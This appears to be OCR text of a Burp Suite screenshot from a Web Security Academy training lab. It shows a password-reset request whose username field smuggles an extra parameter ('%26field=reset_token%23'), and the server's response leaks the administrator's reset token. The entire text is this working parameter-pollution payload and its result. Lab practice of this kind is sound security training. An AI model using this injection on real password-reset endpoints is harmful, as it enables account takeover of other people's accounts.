 Send
Cancel
Target: https://0a7500f3030663ec848001a3006f005d
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7500f3030663ec848001a3006f005d.web-security-academy.net
3 Cookie: session=jiiBsnEuR2UO1Lw8p5Lo91KRD4qjo0Xg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=A6o1JeUog31R3zak5pzQAhJ0YKYqpY1F&username=administrator%26field=reset_token%23
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"m3cvmlgogq7g59b35qbzewfduvp2b6rp",
"type":"reset_token"
}
Search
0 highlights